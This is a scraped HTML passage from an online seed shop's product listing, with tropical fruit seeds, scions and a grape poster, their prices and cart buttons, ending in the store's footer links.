</a><a href="https://fruitlovers.com/product/tree-tomato-tamarillo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1627" data-quantity="1" class="button product_type_simple  " data-product_id="1627" data-product_sku="" aria-label="Add to cart: &ldquo;Tree Tomato, Tamarillo (Cyphomandra betacea )&rdquo;" rel="nofollow" data-success_message="&ldquo;Tree Tomato, Tamarillo (Cyphomandra betacea )&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1627" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1629 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/tropical-almond/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/0_HJcRfA-pPSP52_7t-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tropical Almond" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/0_HJcRfA-pPSP52_7t-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/0_HJcRfA-pPSP52_7t-1024x1024.jpg 1024w, https://fruitlovers.com/wp-content/uploads/2024/06/0_HJcRfA-pPSP52_7t-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/0_HJcRfA-pPSP52_7t-768x768.jpg 768w, https://fruitlovers.com/wp-content/uploads/2024/06/0_HJcRfA-pPSP52_7t-600x600.jpg 600w, https://fruitlovers.com/wp-content/uploads/2024/06/0_HJcRfA-pPSP52_7t-100x100.jpg 100w, https://fruitlovers.com/wp-content/uploads/2024/06/0_HJcRfA-pPSP52_7t.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tropical Almond (Terminalia catappa)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/tropical-almond/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1629" data-quantity="1" class="button product_type_simple  " data-product_id="1629" data-product_sku="" aria-label="Add to cart: &ldquo;Tropical Almond (Terminalia catappa)&rdquo;" rel="nofollow" data-success_message="&ldquo;Tropical Almond (Terminalia catappa)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1629" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1388 status-publish last instock product_cat-seeds has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/tropical-black-walnut/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/JuglansNeotropica-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tropical Black Walnut (Juglans Neotropica)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/JuglansNeotropica-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/JuglansNeotropica-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/JuglansNeotropica-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tropical Black Walnut (Juglans Neotropica)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.80</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;5.80.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;5.00.</span></span>
</a><a href="https://fruitlovers.com/product/tropical-black-walnut/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1388" data-quantity="1" class="button product_type_simple  " data-product_id="1388" data-product_sku="" aria-label="Add to cart: &ldquo;Tropical Black Walnut (Juglans Neotropica)&rdquo;" rel="nofollow" data-success_message="&ldquo;Tropical Black Walnut (Juglans Neotropica)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1388" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1432 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/white-cacao-pataxte-mocambo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="156" height="210" src="https://fruitlovers.com/wp-content/uploads/2024/06/TheobromaBicolorThumb.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Cacao, (Pataxte, Mocambo) (Theobroma bicolor)" decoding="async" /><h2 class="woocommerce-loop-product__title">White Cacao, (Pataxte, Mocambo) (Theobroma bicolor)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/white-cacao-pataxte-mocambo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1432" data-quantity="1" class="button product_type_simple" data-product_id="1432" data-product_sku="" aria-label="Read more about &ldquo;White Cacao, (Pataxte, Mocambo) (Theobroma bicolor)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1432" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1444 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/white-jaboticaba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/JaboticabaWhite-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WHITE JABOTICABA (Plinia phitrantha &#039;Costada&#039;)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/JaboticabaWhite-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/JaboticabaWhite-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/JaboticabaWhite-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">WHITE JABOTICABA (Plinia phitrantha &#8216;Costada&#8217;)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/white-jaboticaba/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1444" data-quantity="1" class="button product_type_simple  " data-product_id="1444" data-product_sku="" aria-label="Add to cart: &ldquo;WHITE JABOTICABA (Plinia phitrantha &#039;Costada&#039;)&rdquo;" rel="nofollow" data-success_message="&ldquo;WHITE JABOTICABA (Plinia phitrantha &#039;Costada&#039;)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1444" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1631 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/white-sapote/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/WhiteSapote-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Sapote" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/WhiteSapote-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/WhiteSapote-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/WhiteSapote-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">White Sapote (Casimoroa edulis)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/white-sapote/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1631" data-quantity="1" class="button product_type_simple  " data-product_id="1631" data-product_sku="" aria-label="Add to cart: &ldquo;White Sapote (Casimoroa edulis)&rdquo;" rel="nofollow" data-success_message="&ldquo;White Sapote (Casimoroa edulis)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1631" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-649 status-publish first instock product_cat-loquat shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/wolffe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Wolffe Loquat Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=649" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_649" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="649" data-product_sku="" aria-label="Add to cart: &ldquo;Wolffe Loquat Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Wolffe Loquat Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_649" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1633 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/wood-apple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/WhiteSapote-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wood Apple (Feronia limonia)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/WhiteSapote-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/WhiteSapote-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/WhiteSapote-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Wood Apple (Feronia limonia)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.60</bdi></span></span>
</a><a href="https://fruitlovers.com/product/wood-apple/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1633" data-quantity="1" class="button product_type_simple" data-product_id="1633" data-product_sku="" aria-label="Read more about &ldquo;Wood Apple (Feronia limonia)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1633" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-604 status-publish last instock product_cat-avocado shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/yamagata/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Yamagata Avocado Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=604" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_604" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="604" data-product_sku="" aria-label="Add to cart: &ldquo;Yamagata Avocado Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Yamagata Avocado Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_604" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1448 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/yellow-jaboticaba-aka-cabelluda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/YellowJaboticaba-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yellow Jaboticaba (aka Cabelluda) (Myrciaria glazioviana)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/YellowJaboticaba-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/YellowJaboticaba-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/YellowJaboticaba-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Yellow Jaboticaba (aka Cabelluda) (Myrciaria glazioviana)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/yellow-jaboticaba-aka-cabelluda/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1448" data-quantity="1" class="button product_type_simple" data-product_id="1448" data-product_sku="" aria-label="Read more about &ldquo;Yellow Jaboticaba (aka Cabelluda) (Myrciaria glazioviana)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1448" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1078 status-publish instock product_cat-miscellaneous-others has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/yellow-jaboticaba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Jaboticaba_Amarela-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yellow Jaboticaba Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Jaboticaba_Amarela-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Jaboticaba_Amarela-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Jaboticaba_Amarela-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Yellow Jaboticaba Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=1078" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1078" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1078" data-product_sku="" aria-label="Add to cart: &ldquo;Yellow Jaboticaba Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Yellow Jaboticaba Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1078" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1589 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/yellow-rambutan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/RambutanYellow-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yellow Rambutan (Nephelium lappaceum)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/RambutanYellow-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/RambutanYellow-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/RambutanYellow-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Yellow Rambutan (Nephelium lappaceum)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/yellow-rambutan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1589" data-quantity="1" class="button product_type_simple  " data-product_id="1589" data-product_sku="" aria-label="Add to cart: &ldquo;Yellow Rambutan (Nephelium lappaceum)&rdquo;" rel="nofollow" data-success_message="&ldquo;Yellow Rambutan (Nephelium lappaceum)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1589" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1402 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/yellow-strawberry-guava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/GuavaYellowStrawberry-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yellow Strawberry Guava (Psidium cattleianum)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/GuavaYellowStrawberry-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/GuavaYellowStrawberry-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/GuavaYellowStrawberry-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Yellow Strawberry Guava (Psidium cattleianum)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span></span>
</a><a href="https://fruitlovers.com/product/yellow-strawberry-guava/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1402" data-quantity="1" class="button product_type_simple" data-product_id="1402" data-product_sku="" aria-label="Read more about &ldquo;Yellow Strawberry Guava (Psidium cattleianum)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1402" class="screen-reader-text">
			</span>
</li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-800539d e-con-full e-flex e-con e-parent" data-id="800539d" data-element_type="container">
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c9cba4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c9cba4f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4756ea77" data-id="4756ea77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719a5409 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="719a5409" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="taxonomy" value="product_shipping_class" /><input type="hidden" name="term" value="grapes-poster" /></form>
<ul class="products elementor-grid columns-4">
<li class="product type-product post-121 status-publish first onbackorder product_cat-grapes-poster has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/new-grapes-poster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/05/GrapePosterThumb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NEW GRAPES POSTER" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/05/GrapePosterThumb-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/05/GrapePosterThumb-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/05/GrapePosterThumb-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">NEW GRAPES POSTER</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=121" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_121" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="121" data-product_sku="" aria-label="Add to cart: &ldquo;NEW GRAPES POSTER&rdquo;" rel="nofollow" data-success_message="&ldquo;NEW GRAPES POSTER&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_121" class="screen-reader-text">
			</span>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="52" class="elementor elementor-52" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ca2c889 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ca2c889" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ef721af" data-id="1ef721af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b003f22 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="6b003f22" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://fruitlovers.com">Fruit Lover's Seed Company</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-409951d6 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="409951d6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:fruitlovers@gmail.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">fruitlovers@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-52728217 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="52728217" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">P.O. Box 1597, Pahoa, Hawaii 96778, USA</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-69318ffe e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="69318ffe" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-762e336" href="https://www.facebook.com/profile.php?id=100066904819070" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61120113" data-id="61120113" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e2db711" data-id="3e2db711" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d3dc339 elementor-widget elementor-widget-heading" data-id="6d3dc339" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Quick Links</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-8d96437 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d96437" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fruitlovers.com/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/seeds/">

											<span class="elementor-icon-list-text">Seeds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/scions/">

											<span class="elementor-icon-list-text">Scions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/grape-poster/">

											<span class="elementor-icon-list-text">Grape Poster</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/mango-poster-hawaii/">

											<span class="elementor-icon-list-text">Mango Poster Hawaii</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/avocado-poster/">

											<span class="elementor-icon-list-text">Avocado Varieties Poster</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/citrus-poster/">

											<span class="elementor-icon-list-text">Citrus Fruit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fig-poster/">

											<span class="elementor-icon-list-text">Fig Varieties Poster</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/banana-poster/">

											<span class="elementor-icon-list-text">Bananas Of Hawaii Varieties Poster</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/poster-thumb/">

											<span class="elementor-icon-list-text">Extra Large Tropical Fruit Poster</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fruit-tree-descriptions/">

											<span class="elementor-icon-list-text">Fruit Tree Description</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
